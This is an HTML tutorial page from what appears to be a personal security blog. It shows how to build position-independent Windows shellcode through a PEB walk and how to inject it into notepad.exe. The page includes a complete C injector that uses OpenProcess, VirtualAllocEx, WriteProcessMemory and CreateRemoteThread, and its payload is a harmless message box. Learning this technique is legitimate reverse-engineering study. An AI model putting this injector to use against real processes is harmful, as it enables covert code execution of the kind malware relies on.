


<file: Shellcode_injection.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Shell code injection</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <h1 style="text-align: left;">
        <a href="index.html" style="text-decoration: none; color: grey;">KhoaLeDang's Blog</a>
    </h1>
    <h1 style="text-align: center;">SHELL CODE INJECTION</h1>

    <h2>1. Notes and Explanation</h2>

    <p class="mynote">Hello, today I will talk about <strong>shell code injection</strong>
        Shell code is a code that can work on it's self without importing the dll. For exampll when you need to open <code class="inlinecode">MessageBoxA</code> function you will need to <code class="inlinecode">LoadLibraryA(user32.dll)</code> to use it but
        with shell code you have to load it manually. I will show you how to <strong>shell code injection</strong> using the <strong>PEB walk</strong> method it's similar to <strong><a href="FunctionFinder.html" style="text-decoration: none;">function finder</a></strong>. You can check it for more details.
        The differences are I code all of them inside only 1 function, I use the <code class="inlinecode">pragma optimize</code> and all the words are in . I will tell you why I do that later.
    </p>

    <pre class="codeblock"><code class="codeblock">typedef struct _LDR_DATA_TABLE_ENTRY_CUSTOM {
...
	UNICODE_STRING FullDllName;
	UNICODE_STRING BaseDllName;
...
}</code></pre>

    <p class="mynote">As you can see here I still custom the <code class="inlinecode">LDR_DATA_TABLE_ENTRY</code> struct.</p>

    <pre class="codeblock"><code class="codeblock">#pragma optimize("", off)
extern "C" void entry_point() {
	decltype(MessageBoxA)* pMessageBoxA = NULL;
	decltype(GetProcAddress)* pGetProcAddress = NULL;
	...</code></pre>

    <p class="mynote">
        I use the <code class="inlinecode">decltype</code> (Declaring type of the function or variable that's already exists inside <code class="inlinecode">windows.h</code>. The <code class="inlinecode">decltype</code> only knows inside <code class="inlinecode">windows.h</code> there's a function name <code class="inlinecode">MessageBoxA</code> needs 4 arguments and return int type) to create pMessageBoxA. Which is a pointer to the <code class="inlinecode">MessageBoxA</code> function.
    </p>

    <p class="mynote">
        I have to do this because we load the function manually because we may be don't have that function in the host process. You can also see I use <code class="inlinecode">#pragma optimize("", off)</code>. I will talk about this later.
    </p>

    <pre class="codeblock"><code class="codeblock">	char u32[11] = { 'u', 's', 'e', 'r', '3', '2', '.', 'd', 'l', 'l', '\0' };
	WCHAR k32[13] = { 'K', 'E', 'R', 'N', 'E', 'L', '3', '2', '.', 'D', 'L', 'L', '\0' };
	...</code></pre>

    <p class="mynote">
        I create an array to hold string instead of "user32.dll" because when you do this it will give you a pointer that points to HEAP memory .rdata. But in shellcode injection we need all the codes inside .text to convert it into shellcode.
    </p>

    <p class="mynote">In asm it will mov bytes by bytes until the end so our string doesn't appear inside .rdata:</p>

    <pre class="codeblock"><code class="codeblock">mov     [rsp+198h+var_130], 75h ; 'u'
mov     [rsp+198h+var_12F], 73h ; 's'
mov     [rsp+198h+var_12E], 65h ; 'e'
mov     [rsp+198h+var_12D], 72h ; 'r'
mov     [rsp+198h+var_12C], 33h ; '3'
mov     [rsp+198h+var_12B], 32h ; '2'
mov     [rsp+198h+var_12A], 2Eh ; '.'
mov     [rsp+198h+var_129], 64h ; 'd'
mov     [rsp+198h+var_128], 6Ch ; 'l'
mov     [rsp+198h+var_127], 6Ch ; 'l'
mov     [rsp+198h+var_126], 0
}</code></pre>

<p class="mynote">The rest are similar to <a href="FunctionFinder.html" style="text-decoration: none;">function finder</a> you can check it out for more details step about how I PEB walk</p>
    <p class="mynote">That's our C <a href="SourceCode/SourceShellcodeC.html">Source Code</a>. I will show you how to convert it to shellcode.</p>
    <h2>COMPILE</h2>
    <h3>Tools used: VisualStudio, IDA, CFF explorer, HxD.</h3>
    <p class="mynote">First step we need to change the compile configs so our code is as simple as possible for easier read. That's why I use #pragma optimize("", off) and I write all the code inside one big Functions.</p>
    <p class="mynote">Go into <strong>Project Properties</strong> and change these settings:</p>
    <ul>
        <li>
            <strong>C/C++ &rarr; Optimization</strong>
            <ul>
                <li><strong>Optimization</strong>: choose <code class="inlinecode">Maximize speed (/O2)</code> – helps the code execute faster, but most importantly turns off runtime tests.</li>
                <li><strong>Whole Program Optimization</strong>: choose <code class="inlinecode">No</code> – prevents the compiler from stacking functions together.</li>
            </ul>
        </li>
        <li>
            <strong>C/C++ &rarr; Code Generation</strong>
            <ul>
                <li><strong>Security check</strong>: set to <code class="inlinecode">Disable Security Check (/GS-)</code> – removes the <code class="inlinecode">__security_cookie</code>. If left enabled, shellcode may call a nonexistent function and crash.</li>
                <li><strong>Basic Runtime Checks</strong>: set to <code class="inlinecode">Default</code> – turns off <code class="inlinecode">/RTC1</code>; stops the compiler from checking the C library stack (which doesn't exist for standalone shellcode).</li>
            </ul>
        </li>
        <li>
            <strong>Linker &rarr; Input</strong>
            <ul>
                <li><strong>Ignore All Default Libraries</strong>: set to <code class="inlinecode">Yes (/NODEFAULTLIB)</code> – removes the CRT, making sure your shellcode doesn't call any library functions except yours.</li>
            </ul>
        </li>
        <li>
            <strong>Linker &rarr; Advanced</strong>
            <ul>
                <li><strong>Entry Point</strong>: enter your entry function name – tells the linker which function is the entry point when dumping the <code class="inlinecode">.text</code> section. Assembly will start from this function.</li>
            </ul>
        </li>
    </ul>
    <p class="mynote">Then build make sure you choose <strong>release mode</strong>.</p>
    <h2>Converting C Code to Shellcode</h2>
    <p class="mynote">
        Once you've built your code, open the executable in IDA to inspect whether the <strong>.exe</strong> meets the requirements: it should contain only a single function and shouldn't reference any unexpected functions.
    </p>
    <img src="IMAGES/ShellCodeInjection/ShellcodeIDA.png" alt="IDA Shellcode view">
    <p class="mynote">
        If everything looks correct in IDA, use CFF Explorer to extract (<em>dump</em>) the <strong>.text</strong> section of your executable to a <strong>.bin</strong> file. This section contains your compiled shellcode.
    </p>
    <img src="IMAGES/ShellCodeInjection/ShellcodeCFF.png" alt="Dumping .text section with CFF Explorer">
    <p class="mynote">
        Next, open that <strong>.bin</strong> file using HxD. Select all the bytes, then use <strong>Edit → Copy as C</strong> to copy the shellcode as a C string literal. This will allow you to embed the shellcode directly into your C project or injector.
    </p>
    <img src="IMAGES/ShellCodeInjection/ShellcodeHxd.Png" alt="Shellcode viewed in HxD">
    <p class="mynote">
        This process allows you to transform your C source code into a usable shellcode byte array. Now that you have your shellcode in the correct format, you're ready to proceed to the next step: injecting it into a target process, which we'll cover in detail next. Mastering this transformation is key for both learning and practice in Windows internals and reverse engineering.
    </p>
    <h2>injector</h2>
    <p class="mynote">I make a small .exe injector using CreateToolhelp32Snapshot to snap all the process and then look for notepad process to inject my shell code in.s</p>
    <pre class="codeblock"><code class="codeblock">#include &lt;windows.h&gt;
#include &lt;stdio.h&gt;
#include &lt;tlhelp32.h&gt; 

DWORD FindProcessId(const wchar_t* process_name) {
    DWORD process_id = 0;
    HANDLE snapshot_handle = NULL;
    snapshot_handle =  CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0);
    if (snapshot_handle != INVALID_HANDLE_VALUE) {
        PROCESSENTRY32W pe32 = { 0 };
        pe32.dwSize = sizeof(PROCESSENTRY32W);
        if (Process32FirstW(snapshot_handle, &pe32)) {
            do {
                if (wcscmp(pe32.szExeFile, process_name) == 0) {
                    process_id = pe32.th32ProcessID;
                    break;
                }
            } while (Process32NextW(snapshot_handle, &pe32));
        }
        CloseHandle(snapshot_handle);
    }
    return process_id;
}

// We find first process using Process32FirstW, Process32NextW and a do-while loop 
// to go through all the processes. Compare process_name (e.g. "notepad.exe").
// If found, return the PID.

int main() {
    unsigned char shellcode[2560] = {
        0x48, 0x81, 0xEC, 0x98, 0x01, 0x00, 0x00, 0x48, 0xC7, 0x84, 0x24, 0x00,
        ... // Shellcode bytes from HxD
    };
    void* exec_mem = NULL;
    HANDLE process_handle = NULL;
    DWORD target_pid = FindProcessId(L"notepad.exe");
    process_handle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, target_pid);
    exec_mem = VirtualAllocEx(process_handle, NULL, sizeof(shellcode), MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE);
    WriteProcessMemory(process_handle, exec_mem, shellcode, sizeof(shellcode), NULL);
    CreateRemoteThread(process_handle, NULL, 0, (LPTHREAD_START_ROUTINE)exec_mem, NULL, 0, NULL);
    printf("\nInjected PID: %d\n", target_pid);
    return 0;
}
</code></pre>
<p class="mynote">
    To inject into a process, you need your <strong>shellcode</strong>, a target location, and memory for the shellcode. 
    First, obtain shellcode bytes from HxD. Open the target process with <code class="inlinecode">OpenProcess(..., PID)</code>.
    Use <code class="inlinecode">VirtualAllocEx()</code> to allocate space inside the target process. 
    Use <code class="inlinecode">WriteProcessMemory()</code> to copy your shellcode. 
    Finally, create a thread to run your code via <code class="inlinecode">CreateRemoteThread(exec_mem)</code>.
</p>
<a href="SourceCode/SourceInjector.html">Injector Source Code</a>
<p class="mynote">
    That's all for today, see you in the next blog!
</p>
</body>
</html>
</file>

